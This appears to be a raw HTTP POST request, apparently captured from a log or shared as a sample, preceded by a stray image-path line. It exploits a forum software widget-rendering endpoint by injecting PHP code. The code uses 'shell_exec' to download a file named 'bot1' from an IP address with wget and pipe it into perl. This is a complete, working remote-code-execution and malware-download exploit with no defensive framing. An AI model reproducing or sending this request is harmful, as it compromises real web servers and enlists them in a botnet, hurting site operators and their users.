 POST /ajax/render/widget_tabbedcontainer_tab_panel HTTP/1.1
Host:
User-Agent: curl/7.54.1
Accept: */*
Content-Length: 151
Content-Type: application/x-www-form-urlencoded
subWidgets[0][template]=widget_php&subWidgets[0][config][code]=echo shell_exec(" cd /tmp;wget -qO - 178.170.117.50/bot1|perl ");exit;